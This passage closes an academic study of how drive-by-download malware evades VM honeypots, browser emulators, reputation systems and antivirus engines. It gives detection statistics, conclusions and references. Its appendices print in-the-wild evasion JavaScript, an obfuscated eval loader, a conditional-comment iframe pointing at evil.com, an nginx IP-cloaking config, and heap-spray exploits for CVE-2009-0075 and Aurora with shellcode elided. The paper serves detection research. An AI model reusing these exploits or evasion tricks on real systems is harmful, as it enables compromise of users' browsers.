Figure 15 demonstrates how Browser Emulation and VM honeypots can be combined to increase detection rates. We denote the signal output from the Browser Emulator as *Exploit*. In the case of VM detection we use the creation of new processes on the VM as a signal labeled *NewProcess*. For example, in December, 2008, $120,000$ sites had the NewProcess signal, $98,000$ had the Exploit signal, and $88,000$ sites had both. Although both signals appear together on a large fraction of sites, during some time periods, they cover significantly different cases. In January 2009, Browser Emulation found $43,000$ sites that did not trigger a NewProcess signal. In June 2008, the NewProcess signal identified $68,000$ sites that were missed by emulation. Over the entire time period both signals agreed $60.3\%$ of the time. The Exploit signal triggered by itself $9.3\%$ of the time whereas the New Process signal occurred by itself $30.4\%$ of the time. This indicates that neither signal suffices to provide good detection, but both can be used to complement one another.

Figures 16 and 17 compare both Exploit and NewProcess signals to Anti-Virus signals labeled *Virus*. On average, AV signals and Exploit signals intersect on $45.4\%$ of the sites, although AV signals appear on $54.4\%$ of sites that do not have Exploit signals. On average, AV signals and NewProcess signals occur together on $57.3\%$ of the sites. However, AV signals appear on $39.4\%$ of sites where we did not get any NewProcess signals. AV engines trigger independently on more sites in the data set. We investigated the causes of the excess AV signals and noticed that many were due to AV signatures that flag web pages with resources, e.g., IFRAMEs, pointing to web-sites that match certain regular expression patterns,Figure 16: The graph shows sites with Exploit and Virus signals.

Figure 17: The graph shows sites with New Process and Virus signals.

regardless of the content served by these sites. In other cases, AV engines were flagging binary downloads delivered by social engineering and thus did not trigger any exploit signals. As discussed in Section 5.3, AV engines are susceptible to false positives in operational settings, and thus cannot be solely relied upon to flag malicious sites.

While each of the aforementioned detection technologies can be combined to improve web malware detection, they all remain susceptible to IP cloaking which prevents the classifiers from seeing malicious content. To illustrate the impact of cloaking we compare the detection based on all the above signals combined versus detection based on domain reputation. The bars labeled *BadSignal* in Figure 18 show how often an Exploit, NewProcess, or Virus signal occurs on a site in a given month. We compare this to sites that include content from a site known to distribute malware labeled *Reputation*. From 2007 through 2008, $7.21\%$ of sites had only a bad reputation signal. In 2009, this number increased to $36.5\%$, and in 2010 it increased to $48.5\%$. Note that the dramatic increase in sites only detected by cloaking corresponds to the jump in cloaking behavior in Figure 14. At the same time the number of sites with only BadSignals remains low, which implies that our system is able to boot strap classification of domains that cloak with only a small amount of data.

Figure 18: The graph shows sites with bad signals vs sites that include content from a site with bad reputation.

## 7. CONCLUSION

Researchers have proposed numerous approaches for detecting the ever-increasing number of web sites spreading malware via drive-by downloads. Adversaries have responded with a number of techniques to bypass detection. This paper studies whether evasive practices are effective, and whether they are being pursued at a large scale.

Our study focuses on the four most prevalent detections techniques: Virtual Machine honeypots, Browser Emulation honeypots, Classification based on Domain Reputation, and Anti-Virus Engines. We measure the extent to which evasion affects each of these schemes by analyzing four years worth of data collected by Google SafeBrowsing infrastructure. Our experiments corroborate our hypothesis that malware authors continue to pursue delivery mechanisms that can confuse different malware detection systems. We find that Social Engineering is growing and poses challenges to VM-based honeypots. JavaScript obfuscation that interacts heavily with the DOM can be used to evade both Browser Emulators and AV engines. In operational settings, AV Engines also suffer significantly from both false positives and false negatives. Finally, we see a rise in IP cloaking to thwart content-based detection schemes.

Despite evasive tactics, we show that adopting a multi-pronged approach can improve detection rates. We hope that these observations will be useful to the research community. Furthermore, these findings highlight important design considerations for operational systems. For example, data that is served to the general public might trade higher false negative rates for reduced false positives. On the other hand, a private institution might tolerate higher false positive rates to improve protection. Furthermore, a system that serves more users might become a target of circumvention and thus need to devote extra effort to detect cloaking.

## 8. REFERENCES

[1] M. Antonakakis, R. Perdisci, D. Dagon, W. Lee, and N. Feamster. Building a Dynamic Reputation System for DNS. In *Proceedings of the 19th USENIX Security Symposium (August 2010)*.

[2] F. Chang, J. Dean, S. Ghemawat, W. Hsieh, D. Wallach, M. Burrows, T. Chandra, A. Fikes, and R. Gruber. Bigtable:A distributed storage system for structured data. *ACM Transactions on Computer Systems (TOCS)*, 26(2):1–26, 2008.

[3] M. Cova, C. Kruegel, and G. Vigna. Detection and analysis of drive-by-download attacks and malicious JavaScript code. In *Proceedings of the 19th international conference on World wide web*, pages 281–290. ACM, 2010.

[4] M. Felegyhazi, C. Kreibich, and V. Paxson. On the Potential of Proactive Domain Blacklisting. In *Proceedings of the 3rd USENIX conference on Large-scale exploits and emergent threats: botnets, spyware, worms, and more*, page 6. USENIX Association, 2010.

[5] Google. V8 JavaScript Engine. `http://code.google.com/p/v8/`.

[6] Microsoft. About Conditional Comments. `http://msdn.microsoft.com/en-us/library/ms537512(v=vs.85).aspx`.

[7] Microsoft. Conditional Compilation (JavaScript). `http://msdn.microsoft.com/en-us/library/121hztk3(v=vs.94).aspx`.

[8] Microsoft. Microsoft Security Bulletin MS06-014: Vulnerability in the Microsoft Data Access Components (MDACS) Function Could Allow Code Execution., May 2006.

[9] A. Moshchuk, T. Bragin, D. Deville, S. Gribble, and H. Levy. Spyproxy: Execution-based detection of malicious web content. In *Proceedings of 16th USENIX Security Symposium on USENIX Security Symposium*, pages 1–16. USENIX Association, 2007.

[10] A. Moshchuk, T. Bragin, S. Gribble, and H. Levy. A crawler-based study of spyware in the web. In *Proceedings of Network and Distributed Systems Security Symposium*, 2006.

[11] Mozilla. JavaScript:TraceMonkey. `https://wiki.mozilla.org/JavaScript:TraceMonkey`.

[12] Mozilla. What is SpiderMonkey? `http://www.mozilla.org/js/spidermonkey/`.

[13] J. Nazario. PhoneyC: A virtual client honeypot. In *Proceedings of the 2nd USENIX conference on Large-scale exploits and emergent threats: botnets, spyware, worms, and more*, page 6. USENIX Association, 2009.

[14] J. Oberheide, E. Cooke, and F. Jahanian. Cloudav: N-version Antivirus in the Network Cloud. In *Proceedings of the 17th conference on Security symposium*, pages 91–106. USENIX Association, 2008.

[15] T. H. Project. Capture-hpc. http://projects.honeynet.org/capture-hpc.

[16] N. Provos, P. Mavrommatis, M. A. Rajab, and F. Monrose. All Your iFRAMEs Point to Us. In *USENIX Security Symposium*, pages 1–16, 2008.

[17] N. Provos, D. McNamee, P. Mavrommatis, K. Wang, and N. Modadugu. The Ghost in the Browser: Analysis of Web-based Malware. In *Proceedings of the first USENIX workshop on hot topics in Botnets (HotBots'07).*, April 2007.

[18] M. A. Rajab, L. Ballard, P. Mavrommatis, N. Provos, and X. Zhao. The Nocebo Effect on the Web: An Analysis of Fake Anti-Virus Distribution. In *Proceedings of the* $3^{rd}$ *USENIX Workshop on Large-Scale Exploits and Emergent Threats (LEET)*, April 2010.

[19] Y.-M. Wang, D. Beck, X. Jiang, R. Roussev, C. Verbowski, S. Chen, and S. King. Automated web patrol with strider honeymonkeys. In *Proceedings of Network and Distributed Systems Security Symposium*, pages 35–49, 2006.

# APPENDIX

## A. ANALYSIS-RESISTANT JAVASCRIPT

Here we provide examples of code from the wild that actively try to evade browser emulators. The code has been deobfuscated for readability purposes. As discussed in Section 3, there are at least three different browser characteristics that can be tested before delivering a payload: JavaScript environment, parser capabilities, and the DOM.

**JavaScript Environment.** IE's JavaScript environment is different than those provided by other open source JavaScript engines. For example, IE allows `;` before a `catch` or `finally` clause in JavaScript, whereas SpiderMonkey will report a parse error.

```
try{} ; catch(e) {} bad();
```

IE also supports case-insensitive access to ActiveX object properties in JavaScript.

```
var obj=new ActiveXObject(objName);
obj.vAr=1; if (obj.VaR==1) bad();
```

Malicious web pages often identify emulators by testing that ActiveX creation returns sane values.

```
try {new ActiveXObject("asdf")} catch(e) {bad()}
```

IE also supports the `execScript` method, which evaluates code within the global scope, whereas other engines do not.

**JavaScript and HTML Parsers.** IE supports conditional compilation in JavaScript [7], other browsers do not. Thus IE's JavaScript parser knows how to parse the following comment, and will generate code that calls the function `bad()` only in the 32-bit version of IE.

```
/* @cc_on
  @if (@_win32)
    bad();
  @end
 @ */
```

IE also supports conditional parsing in its HTML parser. Conditional comments allow IE to execute code contingent upon version numbers [6].

```
<!--[if IE 9]><iframe src=http://evil.com/</iframe><![endif]-->
```

Integration between the HTML parser and the scripting environment may also be tested by examining the behavior of `document.write`. The output of this call should be immediately handled by the parser, and any side effects should be immediately propagated to the JavaScript environment.

```
document.write("<div id=d></div>")
if (d.tagName=="DIV") bad()
```

**The DOM.** There are many ways in which the DOM can be probed for feature-completeness. The snippet from the figure below was found in the wild. It tests that the DOM implementation yields the correct tree-like structure, even in the face of misnested close tags. It also verifies that the `title` variable is correctly exposed within the `document` object.

```
<html><head><title>split</title></head><body>
<b id="node" style="display:none;">999999qq
<i>99999999qqf<i>rom<i>Ch<i>a</i>rC</i>o</i>
d</i>e</i>qq</i>ev</i>alqqwin<i>do</i>w</b>
<script>
function nfc(node) {
  var r = "";
  for(var i=0; i<node.childNodes.length; i++) {
     switch(node.childNodes[i].nodeType) {
``````
      case 1: r+=nfc(node.childNodes[i]); break;
      case 3: r+=node.childNodes[i].nodeValue;
    }
  }
  return r;
}

var nf = nfc(node)[document.title]("qq");
</script>
<script>
window["cccevalccc".substr(3,4)]("var nf_window="+nf[4]);
var data = "qq10qq118qq97[...]";

var data_array = data[document.title]("qq");
var jscript = "";
for (var i=1; i<data_array.length; i++)
  jscript+=String[nf[2]](data_array[i]);
nf_window[nf[3]](jscript);
```

## B. IP-BASED CLOAKING

nginx configuration file for disallowing requests from certain IP addresses.

```
user apache;
worker_processes  2;

http {
 ...

 #//G
 deny XXX.XXX.160.0/19;
 deny XXX.XXX.0.0/20;
 deny XXX.XXX.64.0/19;
 ...

 server {
  listen 8080;
  location / {
    proxy_pass        http://xxxxx.com:4480;
    proxy_redirect    off;
    proxy_ignore_client_abort on;
    proxy_set_header  X-Real-IP  $remote_addr;
    proxy_set_header  Host       $host;
    proxy_buffers     100 50k;
    proxy_read_timeout 300;
    proxy_send_timeout 300;
  }
 }
}
```

## C. EXPLOIT FOR CVE-2009-0075

```
var sc = unescape("..."); // shellcode
var mem = new Array();
var ls = 0x100000 - (sc.length * 2 + 0x01020);
var b = unescape("%u0c0c%u0c0c");
while (b.length < ls / 2) b += b;

var lh = b.substring(0, ls / 2);
delete b;
for (i = 0; i < 0xc0; i++) mem[ i ] = lh + sc;

CollectGarbage();
var badsrc = unescape(
  "%u0b0b%u0b0bAAAAAAAAAAAAAAAAAAAAAAAAA");
var imgs = new Array();
for (var i = 0; i < 1000; i++)
  imgs.push(document.createElement("img"));

obj1 = document.createElement("tbody");
obj1.click;
var obj2 = obj1.cloneNode();
obj1.clearAttributes();
obj1 = null;
CollectGarbage();
for (var i = 0; i < imgs.length; i++)
  imgs[i].src = badsrc;
obj2.click;
```

Code to exploit the bug described by CVE-2009-0075.

## D. THE "AURORA" EXPLOIT

```
<html><head><script>
var evt = null;
// SKIPPED: Generate shellcode and the spray heap.
var a = new Array();
for (i = 0; i < 200; i++) {
  a[i] = document.createElement("COMMENT");
  a[i].data = "abcd";
}

function ev1(evt) {
  evt = document.createEventObject(evt);
  document.getElementById("handle").innerHTML = "";
  window.setInterval(ev2, 50);
}

function ev2() {
  var data = unescape(
  "%u0a0a%u0a0a%u0a0a%u0a0a"
  "%u0a0a%u0a0a%u0a0a%u0a0a");
  for (i = 0; i < a.length; i++)
    a[i].data = data;
  evt.srcElement;
}
</script></head><body>
<span id="handle"><img src="foo.gif" onload="ev1(event)" />
</span></body></html>
```

Code to exploit the bug described by CVE-2010-0249. Emulating this correctly requires a proper DOM implementation and event model.

## E. DOM FUNCTIONS

This appendix provides the listing of functions and properties that we labeled during JavaScript tracing. For properties, we differentiate between read and write access, e.g. reading the innerHTML property is different than writing to it.

| | | | |
|---|---|---|---|
| 0 | addEventListener | 17 | hasAttribute |
| 1 | appendChild | 18 | hasChildNodes |
| 2 | attachEvent | 19 | innerHTML (read) |
| 3 | body (read) | 20 | innerHTML (write) |
| 4 | childNodes (read) | 21 | insertBefore |
| 5 | clearAttributes | 22 | lastChild (read) |
| 6 | createComment | 23 | nextSibling (write) |
| 7 | createElement | 24 | outerHTML (read) |
| 8 | createTextNode | 25 | outerHTML (write) |
| 9 | detachEvent | 26 | parentNode (read) |
| 10 | documentElement (read) | 27 | previousSibling (read) |
| 11 | firstChild (read) | 28 | removeAttribute |
| 12 | getAttribute | 29 | removeChild |
| 13 | getElementById | 30 | removeEventListener |
| 14 | getElementsByClassName | 31 | setAttribute |
| 15 | getElementsByName | 32 | text (read) |
| 16 | getElementsByTagName | 33 | text (write) |